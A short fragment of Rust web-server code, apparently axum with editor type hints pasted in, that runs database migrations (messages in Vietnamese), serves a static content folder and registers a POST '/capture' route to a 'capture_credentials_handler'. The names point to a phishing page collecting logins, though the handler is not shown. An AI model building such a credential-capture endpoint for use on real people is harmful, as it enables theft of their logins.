 sqlx::migrate!("./migrations")
.run(&db_pool)
.await Result<(), MigrateError>
.expect("Lỗi khi chạy database migrations");
println!("Database migrations chạy thành công!");
let app_state: AppState = AppState { db_pool };
let app: Router = Router::new()
.nest_service(
"/",
ServeDir::new(path: "content").append_index_html_on_directories(append: true)
)
.route("/capture", post(capture_credentials_handler))
.with_state(app_state);